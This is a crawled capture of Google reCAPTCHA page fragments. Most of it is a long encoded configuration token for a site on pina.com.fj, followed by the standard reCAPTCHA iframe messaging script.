nw5AbwpoWwoHDgMK3w7LCuzRLanvCs8KRw6Mnw6IiPhnDlTrDgcO5VyPDg8Kzw4zChcKew4/CsjUFZjQWw6lYw6/[base64]/CsXwHwqRcK8KCwq5AL8OndRPCvEhhwq0Kw4TDhDt2wq4UCMKfTlvCkljCqTR6PFBewpt+woTCi2lawptfw491QDfCiMOpB8OrwrPClktoRzxsOTXDi8O8w5HDi8Kww4RUfMO/TXNVwqnDlBNQw7/[base64]/w5nClsKxdcOGGj0sbcKQD2vDhcOuw5sVex44C3nDqsK8w4HCmRVPw7dPw4IIYV7CpcKpw5TDgsK7w79dOsKgwpbDhnnDn8KGBXQvwoDDqGApR8Oswqw9w5cnW8KvfQVsbUh/wpxJwobCvhopw4vCjcKTLD3DhMKIw7fDlcOwwqfCocKXwqViw4Bfw5PColBcwrTDmXAmw7vCk8KKw7V5w4rCpSgLwozCuVnDgMKEwq4Dw6cWecOKXjRowrPCmBvCoGvCrFTDv0/DuMOdFEcFwosAw7vDmhPCiMOSwogKw5ZGCMOZwr/DqsOCwrfCkTQEwr/DisOSDF46wq3CvmJwO1Vtw77CsVBET0DDihXCmE/[base64]/[base64]/KE3ClcO1wrkxw5rDrFVNAMKdRMKnQcKnez1dTMO3XsOEwpd3YiDCkn7CncKZGCxtNlxtwr5MesK8w55hwp3CiXV7wrHDpw/DpcKJw6nDlznDkTfDtxEiwrjDqTNxGMOYDQHCgzTDjMKsw6AXLWpcw6sZCcO1UsKqWn8HC0TCuybCmsOZHcOABcKKQ2/CicOrP8ORQmjCrSfCpcOLJ8OiwrLDjRMqSEYpwozDusO5w5PDjsOqwoLCv8KZbzpyw4nDpH3CkcKxwrU3F3PCo8OVfQ5ZwqnDoMKbw5Y+w6PCiD0swpcuwqhoT3PDkQUqw57DscOdL8K+w6BsOTFuGF/Dl8KXEXHCgsO9BVp/[base64]/EMOoL2dJOGTDijdzIBAHw4UXR1DDjgRAOSDCijRvwpNewrh7JcOkSsO4wrTDm8OdacK4w4U9HzUBR8OMwqHDmsKxw7thw4EAwo/[base64]/CqsKWK0onw73DoG0Qw7TCh2cTw4DDssOZIlrDr1fDmsK/EU9fw4jCk8OdwqUmwpfCg8KJw7lKwq3DjcOEEUAEM1l0dcKHwqrDsjg6w74FQF/DjsOcOcOlHMKhdz9FwqHChxNYwrrCryPDjcOpw4sRRMOiwrg9S8KZaMKNw6M1w4fDqMKLYErCjsKnw7LCisKAwpzCh8OZfT0twqMkWkbCrcKUwqnCmsKww63CusKnw5TCgmnDum5zwp7DgsOmNQ1QUAzDrzoswoHCuMKsw5jDhC7DpcOow6xNw5/DlcKew55VJcKZwqzClGHDsi7ClAdJNCfCuXYYcCgtwrBqdMOdQSAbWwDDl8OHw6NFw6VGw7PDmy3DoF3DgcOlwpHCssKxwoQJD8OpVMO0M0d4F8KYw57CmT1UHWfDk8KYc07CqMOJwoEdw4DCjj/CkW7DuHbCpVLDn8O+ZsKka8OjOsOMPcKrO1k+w7sJwqFsa8OFPsOMJBsmwojCicKYwq7DsD83w6UJw6HCvsKwwqgCVcOww5nClh7Cv2bDtsKTw4VsYMKJwotNw5zDk8Kcwp/ChgzCuXglEMOQwrxVBsKfMcKNbzJEallRw67Dh8KPYUgWVcONwoAtw5Umw6k0Gy1XZjALKcKoW8OIwqnDgsKjwo/[base64]/ClcKewpHCg07DklXDlMOIw6fDtjrDiEHCq8OvFMOpOMKYwofDtMO/P8KMOcOVw4fCq3DDnV/ChgQUwpHCucKzJzQKw7HCkg59wrwdw5U9w7p6LWlswosgw5oxc3pzcEXDoE3DgsOqVAdswp0paSXCn1gVdMKkSMOow5XCrA7DoMOvwrXCncO9IcOgABbDgTBDw4jCm23DlMO0w49TwqXDmsK/[base64]/CjBRmIMOtwqTDvMKAwrrCuSPDpcKcRjAYwpzDu1VXDMOcwpVGwrXCncOzw55iw5Fnwo7CrkxtaxHCl8OwJidJw4XCisKtIxZUwqDCt07CoDgGLDzCml4eETnCjWrCqjl9WEPCgcO5wrbCvU/CpHcgX8O4w5EUB8Obwq8Cw5LCg8OQGiRxwoLCjXjCrxTDqmrCsSMEYsOIEMOpw6U+w4rDoE5qw67CjMKAw4LCrAXCpBFCGDvCm8Oew5YLOVlKIcKXw5XDnTXDlzlISwHDv8K8w7rCosOpbsOqw6/[base64]/Ct8OMwp7DhkPCoMK1wrQea3smwrBUw7gYwovCg8K6VMKjIMK6IRbChMO2TcOaExRNwo3DncOjwqXDuMOHw5bDtMKpw6FIwpHCs8KPdMORL8OWw7xKwqMrwqx6F03DmsOuasOjw7IMwr4xw4Qcdi18w7cZw4ghCsKOJlcdw6vDkMOTw6zCpMKZUAHDrgjDhy/DgVbCgMKLIsO9Eg7Dl8OCJMK/w6xaPHvDhlDDgCDCsRA/wpLCvDs1wq3CtcKcwoFcwqFVDGTDoMOFw4QnQUIkNcO7w6jClsKQe8OANsKow4MOacOTwpDCq8K4PQpHw4/[base64]/wqR8YRVBw6TCosOEPMOIwojDoMKJwpwtHMKtTTBgw65sf8K7w4Fjw5BiXcOnw4oEw5ZawoLCh8OpWF7DjBHDhsOkw6TCmi5EIsOkwqvDkHYUC1TDkmoQw6UvCcO/wrp6X2XDo8KRYQ5ww6FXb8Ofw7zCj8KNJ8KecMKpw5vDlMKjVhVhwqoDJMKybMOaw7vDmXLCp8OWw73CtQkLQMODJT/CliILw6NGXF1xwqvCiHpNw6vCv8OWw4IXbcKnwofDo8OhHMKPwrDDicOdwqjCrx/CmF5UY2TDrcKmC2o2wpzCuMKQw7Vpw7zDksOCwoTCilNDbHVNwrwEwofDnhUiw4Jjw4Eiw5XCksO/csKVWsOfwr7CjMKDwrjDsnRCw6bCrsOSBARZPcKULgfDtSrCrgPChsKVScK2w5nDgcOPclTCu8O4w6wCIsKZw6vDq0HCuMKMEHbDiUPClx7DuW/DkMKdw61Qw7nCigzCtWEAwroLw5BJA8KreMOcw4hTwqZvwrrCkl3Dqlw0w6TDpHnCh1LDkj0BwpDDt8Okw7NYUzDDnh7CucOjw6Mzw4zDnMONwo7Cn03CusOEwqfDqsKxw7MOLTPCqnDDrT0IDRzCuEM8w5U/w4jCg3rCpkXCtsKpwqvCoT11wqnCvsKtwowOZcOuw7dka07CmmsnT8KPw5Iow6fCisOVwqnDoMO0DDXDnMO5wo3DtBHDgMKLfMKfw6DCssK+woXDrTY/NcO6SEtuw7xwwqpqwoAYw4Vcw6/DkhpTEMOCwq0vw55+IzQLwqvDi0jDpcO+w63DpCfDl8OWwrjDk8OoVS9FfEAXNGU4bcORw4/Dl8Ouw4JuCwcWHcKrw4UsQF/CvQtqbhvCpw1xbE1qwovCvMKcCxRowrZJw5phw6TDm1rDqMOAGnnDhsONw4lhwpdEwoYjw6XCiS1FIsKGXsKBwqJ/[base64]/wo/DvyxzbxTDrcOIw6p0E8Oxwr/DgE/Cu8OTXQ3DsGZuwqPDs8OlwqQhwrgdP8KCA1xSVcKEw78BfMOeRcO+wqbCqsOfw77DvxxIAMOSXMK2GkTCqXpPw5pUw5dbHcOowpbDmlnDtGJFFsKIV8Kvw78lNTRCICMSDsKSwp3CqnrDksKEwq/Dn3M7BHAoXykgwqY3w57Cnm9/wpbDuQ/[base64]/CnlfCncKCSsOfw73DmMKFwoTCucO4w6jCqm1xwrEjeGTCnypRezLDmzrCtcK/wp7Do3RXwotfw5sewrogS8OPb8O0HS/DqsKIw6pYJRVwQcOBBRAgX8KQwqhdS8OGIMOHWcOlch/Drnt0K8KNw58awoXDtsKCw7bChsKnQ3wPwpYWYsKyw7/DqMOMHMK+McKgw4RJw79UwqvCq1PCgMKmM21FbibDpTjCmkQ/NE5fBCTDqRTDiQ/Di8O9Y1UOXsKBw7TDvn/Dh0LDucKIwpPCo8KawpFJw44pD1/DkmXCi2/DlxnDnxnCpcOfZsKbSMKJw77Cs2NybnTCoMOIwpRjw70fXTvCqjoVWQtBw69qGFlnw4Q/wrPDqMOqw5RsfsKFw7hzCUYMYXrDscOfPcOhfsK+fgtUw7NBbcKIHTtLwqg+w7Azw5LDvsOUwrkkQzvDhMKrwpfDtQdcTGMDN8OQYlrDv8KFw59tV8KgQGw7PMOqVMOIwqM+AWE5CsOdQ3fDgQPChsKDwp/CrsO4esOTwpcPw7fDmcKOGSTDrMKjdcOjbiNSTMOmUUTChSMzw5bDiz/DkkfCli3DrDnDtUMfwqLDpg/Dk8O4PGAaKMKOwoEfw7Y8wp/DojITw45MDMKJSjDDpsKwNsOoRmLCoTrDpA8nJDcPGsORNMOHw507w79aP8OLwp3DimErP1PDsMKiwowGKcOuKCPDr8OtwpXDiMKHwo8aw5BmZ0caEHvDg1/CjELDjmbDl8K0YsO8d8O/C3fCnsOgUSDCmWlRV3rCoMOMbcOUwp8uGGsNcMOcRcK9wqIefsK/w5HCh04lLFzCqw9ewoAqwoPCtQ/DkDdCw4Z/wqTCrAbCuMKiSMKewoPCmytRwoHDo1FmdsKCc0Mjw4JWw4M4w750wplSRsOTC8OAUsO5Q8OtAcOfw6nDlHTCvkzCk8KiwofDvsKoQGrDkyAdwpTCgsKJwrDCh8KdMCRrwoMHw63DihwYLMO/w6vCmRcmwrJTw6YYT8OWwofCvH5SZE9PFcKoLcO9w64SG8OnflzDusKENMO/P8OUwpEucMOkfsKBw69lbBLCjgnDhjVNw6tkAH/CvMKiW8Kow5kVXcKDCcKzNljDqsO/YMKOwqDCoMKZExxTwpFawrjDuVRKwqjDpiFSwpDDn8KxA3FeIDMaR8O6EWvDlRFkXQlrGSPDlQrCtcOqLHwkw4dsKcOCJ8OWfcK2woxjwp3DiF5XGCbCoQl9dzUMw55PYyfCsMO4L0/CvWxHwo8ILCwvw4rDtcOXw4jCncOAw49Kw7vCqAUHwrXDsMOlw7HCusOaSUt7AMOsAwfCrsKSf8OHPS3ChAwhw6DCmMO2woTDmMKuw6QKYcOwFDzDp8Kuw4Aqw67DlBzDusOdRcOAD8OeUcKqXlwBw4pZWMKbAzfCicOiWGPDrT/Dq25sdcOgw7hRwpYXwrsLwoomw5REw6RyFgk4wopdw4B1ZX/Cq8K3CcKFZsKjPMKLSsO/OWfDp3YZw5NJIQLCn8O6ICMLR8K3aDHCqcOkV8Onwp3Dm8KISyfDmsKnCzXCgsKmw67ChcOLw7Y3acKYwq83IRzCviTCsF/CncOlWcOiZcO7Im9Vwr/[base64]/[base64]/[base64]/MCdVwo7CksO6woDDq8Kuwo9Iwq7DnMOBwrMJw73CrsOewrfCoMOIVRkdUQvDrsKUJsK/fQXDuR1tHmPCixVAw5HClAHCk8OUwrIgwrk9Wl1/ccKPw5ApJldUw7fCv288wo3DpsOLVmZRwrwywo7CpMOaHsK7w6DDpWAewpjDgcO6CkDCl8K3w6bDpBkgJlpSw6RzBMKaBXzCoHnDlsO9HsKuI8OPwoDDrQLCs8O0TMKxwpXDucKyJ8OLwplPw6/[base64]/CoB1xwrYRwrMrTj/Dq8Klw79lNMKEwpHCvzh8ccO6wrPDh3fClw8Lw74rwqk9FcKhQmQCwqHDqsO7HWZzw7Qcw6bCsgRDw7TCpRsWbSrCtjMdO8KWw5vDgR1UBsOFelAPPMOcHRwhw43ClMKRLDnDuMOZwpPDgjcLwojDksOMw6wNw6nDtsOePMOyFyJ1wovCgyHDhAMJwq/Cik5pwpTDocK6UlQCLcOpJxQVLXXDpsKqZMKFwqvDmMKldExjwrBjGsKWDMOaEMOXOsOuCMORwrnDtsOGKWrCjAorw7TCt8KjMcK6w612w47DhMOEJXlObsOXw4fCk8OXTjIce8Obwql/wofDnXrDlcOkwoBRd8KkZsO0DcK6w6nCn8OWUnRIw7cyw7IHwpnCpXzCp8KoC8OJw7TDkxklwq5CwoJxwrF5wrbDpHrDgy7CvlN7wrrCusOtwqnCj1fCjMOVw5XDvGnCvzfCkQHDksOoc03DvBzDmMKqwr/CgcK8LMKBQsKvAsOzNcOyw5bCpcO9wpLDkG4MICcHHDNpbMK4W8OowqvDnMKowp1FwobCq3QoO8KPaSdIPsOndW9Tw54dwrE7LsK4K8O1BsK3a8ODP8KCw70JdFPDtMOxw5cHSsKzwoFJw7zClTvCmMO1w5PDl8KJw7/DnsOJw54qwo1KVcOowpdHei/CusKdAMKSw747wrDDtAbCvsKvw5XCpX/Cv8KbRi8Qw7/CgjkHVxp5RQkXeAwFwovDoXp7HMOlZMKyE2MSa8KGw5/DpklIK2/CjQZkeno0LkTDoXvCiVLCiAfCs8KWBMONEsKmE8KiYsOoFz8KGUYkSMKkGlQkw5rCqcK1bMKfwq1Rw58Zw5fCm8Ojw50uw4/DpmbCo8OhIcKEwphkYlILPDDCmTQaCDHDmQPCoFEDwoUIwp/CrzlMEcKjOMOIcsKkw67DmVJ7NUTCusOrwp8Ww7MmwpTClsKtwptTZXMpKMOgccKIwqcew7ZAwrJXd8Ktwrxpw75twoYVw4/Du8OJYcODeAxMw47CjsKkIcOEGUHCgcOGw6/DgsKmwpobA8K7w4rCoybDucKaw7/[base64]/DrsKmNFTCkcOmw5fDgcOLwrDCisKrw4RPw57CscKHOsOiW8OvRwvDuW3DlcO4UALDhMO7wonDj8K0SXMAaHEYw44Ww6Vhw6oUwolVMBDDl1TDgWDCrWcgCMOOMC5gwr9wwrnCjjnCocOLw7NVE8KoXyTDrBnCm8KDVlHCglHCphUuX8O/WH8FVWzDk8OXw6M6wqkXdcKkw4fChE3DnMOcw5oFwqbCqjzDkkk9cDDCqFQYcMOyMMKeA8Oia8K6FcObF2zDpsKCYsOtw7nDsMOhLcK1w4IxH03CvyzDlz7Cs8Kew5cJLEzDgGnCgVtVwoFbw7lEw7JebXIKwpg2ccO/w49BwqZcJVHDlcOsw6rDhsObwownfUbDuhAqX8OASsOswoRSworDs8OQG8O7wpTDmyfCp0/Dv3nCu1LCscKTC3/DmDlqMCXCl8OowqTDjsOhwqDCncOuwqnDkARiQyJPwrvDiBd3ek0zOX0ZR8OWwrbCmz1Xw6jDkR40wpx/EMOOB8O1wpHDpsOgHA/[base64]/w5lvwr/DhXbDqnXDjXXDnsOjwprDu2DDpMOafsOMbD/DscO4ZcK8DX14M8K+WcOpw4/DjMK6dcKtw7DDqsKhWMKFw5d0w4/[base64]/DhElieR1iUzpoccOqw5djBDJdN39jw4YSwowNwq1UHsKvw6JrVMOJwpQuwpLDjsO8OHQOJELCiylfw5zCscKJMXxSwoV1IsOow4/[base64]\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/FpGUvDewHxSNqIrfO9A0TBdBtcn3caRV1honLzAWyA\\u003d\x22,1,0,null,1,1768598195776,0,0,[71,185],null,[136],\x22RC-Oyp_5OlZ5H9vXg\x22,null,null,null,null,null,\x220dAFcWeA7JQn262DY09Du9wDjkWkUnSCnDBBBBM0maQuBHRk7c7S9PtAEcS5cFQenUgZ5zyV1dmD4gOL3ucjxwThPYxLuorT3CyQ\x22,1768680995848]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jMs53vu4ZTFhHVC4Bps6sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594598233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>